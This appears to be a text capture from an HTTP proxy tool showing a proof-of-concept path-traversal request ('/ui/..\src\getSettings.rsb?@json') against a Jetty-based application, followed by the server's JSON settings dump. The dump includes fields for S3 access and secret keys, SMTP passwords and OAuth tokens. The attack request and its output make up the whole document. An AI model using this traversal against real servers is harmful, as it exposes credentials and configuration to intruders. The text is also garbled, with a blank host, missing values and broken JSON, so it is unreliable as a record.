 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /ui/..\src\getSettings.rsb?@json HTTP/1.1
2 Host:
3 Referer: http:// /
4
5
2 Content-Disposition: attachment; filename=GetSettings.json
3 Content-Type: application/json;charset=utf-8
4 Date: Sun, 05 May 2024 07:05:01 GMT
5 Server: Caddy
6 Server: Jetty(10.0.15)
7 Vary: Accept-Encoding
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 5042
10
11 {"items":[{"doc_port":"21","ssoissuercertificaterefreshtime":"0","checkitemsnumberinfoldersreportlimit":"5000","syslogenable":"false"
,"clientid":"","connectionstring":"","servicemonitorinterval":"","proxytype":"None","ssoaudienceuris":"","ssologoffurl":"",
"pub_remotepath":"","maxfilesperport":"20","ssodiscoveryurl":"","trustedip":
"syslogremoteport":"19010","s3accesskey": ,"automationinterval":"500","maxworkersperport":"5","collectuserdata":
"true","smtppassword": ,"doc_password":"","s3url":"",
"allowautocomplete":"true","statestoragetype":"Database","agreedtermsversion":"","ssoissueridentifier":"","syslogsslacceptservercert":
"udp","servicemaxattempts":"5","healthycheckreportinterval":"1440","smtpauthmechanism":"UserPassword","s3prefix":"/",
"certusemanagedsecurityapi":"false","ssoissuercertificaterefreshonfailures":"5","pub_username":"","oauthtokentimestamp":"",
"ssokeyclaim":"","usememorylock":"false","usecentralizedstorage":"","pub_clean":"true","backoffminthreshold":"3","publicapiurl":"",
"searchableheaders":"","pub_path":"","proxyport":"","notifyproxyuseglobal":"false","proxyauthscheme":"none","corsallowmethods":"",
"backoffinterval":"60","smtpsslcert":"","defaultmaxrequest":"-1","minimumpasswordlowercasecharacters":"1","licensewarndate":
"2023-04-13T10:08:24+00:00","checkdiskusagereportlimit":"60","pub_protocol":"FTP","reportemailto":"","sendstatusreport":"false",
"s3region": ,"usepagingtoken":"true","minimumpasswordspecialcharacters":"0","healthycheckinterval":"1","docusesamelocation":
"true","expirein":"","corsmaxage":"3600","syslogversion":"0","cleanupsentfolder":"true","usedatabaselock":"false","clientsecret":"",
"usesimplenames":"true","notifyemailsubject": ,"ssoissuercertificaterefreshinterval":"1","doc_host":"",
"cleanuptransactionschunksize":"5000","doc_method":"localFolder","logservicemonitor":"","disablesampleflow":"false","masksensitive":
"true","enablecors":"false","bufferedworkermessagecount":"0","usemanagedsecurityapi":"false","loglevel":"Info","pagingtokentimeout":
"120","processparallel":"true","healthycheckreportemailto":"","sendreportinterval":"Weekly","syslogenabledlogs":"Application",
"ssotokenurl":"","doc_username":"","archivepagesize":"10000","corsallowcredentials":"false","longmessageidthreshold":"55",
"notifyemail":"false","autossologin":"false","userelativepath":"true","accesstoken":"","notifyemailto":
"autotasktype":"Archive","minimumpasswordlength":"8","allowunmaskedpasswords":"false","defaultmaxconcurrent":"-1","messagebuffersize"
:"512KB","minimumpasswordnumericcharacters":"1","maxapplicationlogs":"100000","ssoclientsecret":"","tracesdkapiconnectors":"",
"proxyuser":"","httpforwardedheader":"x-forwarded-for","nopassword":"","refreshtoken":"","settingsbtn":"","encryptpasswords":"true",
"logdbtype":"SQLite","smtpuser": ,"localhost":"","checkmemoryusagereportlimit":"60","enableflowapilocks":"false",
"archivefolder":"","userdbtype":"SQLite","logworkerpool":"false","smtpport":"587","accesstokenurl":"","doc_clean":"true",
"syslogprotocol":"UDP","authurl":"","notifystopstart":"false","registerstatus":"INSTALLED 05/16/2022","pub_method":"localFolder",
"syslogsslenabled":"false","logdbconn":"","minimumpassworduppercasecharacters":"1","archivedestination":"S3","deleteintervalreadonly"
:"false","notifycertificateexpire":"false","ssoclientid":"","useuserdb":"true","workerpool":"20","showbetaconnectors":"true",
"checkdbrecordscntreportlimit":"100000","proxyhost":"","ssoissuercertificate":"","s3secretkey":